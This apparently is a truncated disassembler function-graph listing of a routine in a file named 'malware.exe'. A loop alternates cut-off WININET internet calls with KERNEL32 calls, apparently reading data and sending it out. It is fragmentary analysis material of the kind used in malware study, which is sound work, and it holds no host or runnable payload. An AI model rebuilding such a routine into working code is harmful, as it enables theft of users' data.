 Function Graph - FUN_00401000 - 10 vertices (malware.exe)
...1094 PUSH DAT_00402108
...1099 PUSH ESI
...109a CALL EBX=>WININET.DLL::Internet ...
...109c LEA EAX=>local_148 ,[ESP + 0x10]
...10a0 PUSH EAX
...10a1 PUSH EDI
...10a2 CALL dword ptr [->KERNEL32.DLL: ...
...10a8 TEST EAX,EAX
...10aa JLE LAB_004010f6
If
004010ac
...10ac LEA ESP=>local_158 ,[ESP]
004010b0 - LAB_004010b0
LAB_004010b0
...10b0 LEA EAX=>local_11c ,[ESP + 0x3c]
...10b4 MOV dword ptr [ESP + local_14c ...
...10bc LEA EDX=>local_11b ,[EAX + 0x1]
...10bf NOP
004010c0 - LAB_004010c0
LAB_004010c0
...10c0 MOV param_1 ,byte ptr [EAX]=>l...
...10c2 INC EAX
...10c3 TEST param_1 ,param_1
...10c5 JNZ LAB_004010c0
Do Loop
004010c7
...10c7 LEA param_1 =>local_14c ,[ESP +...
...10cb SUB EAX,EDX
...10cd PUSH param_1
...10ce PUSH EAX
...10cf LEA EAX=>local_11c ,[ESP + 0x44]
...10d3 PUSH EAX
...10d4 PUSH ESI
...10d5 CALL EBX=>WININET.DLL::Internet ...
...10d7 LEA EAX=>local_14c ,[ESP + 0xc]
...10db PUSH EAX
...10dc PUSH 0x1
...10de PUSH DAT_00402108
...10e3 PUSH ESI
...10e4 CALL EBX=>WININET.DLL::Internet ...
...10e6 LEA EAX=>local_148 ,[ESP + 0x10]
...10ea PUSH EAX
...10eb PUSH EDI
...10ec CALL dword ptr [->KERNEL32.DLL: ...
...10f2 TEST EAX,EAX
...10f4 JG LAB_004010b0
004010f6 - LAB_004010f6
LAB_004010f6
...10f6 PUSH 0x0
...10f8 PUSH 0x0
...10fa PUSH 0x0
...10fc PUSH ESI
...10fd CALL dword ptr [->WININET.DLL:: ...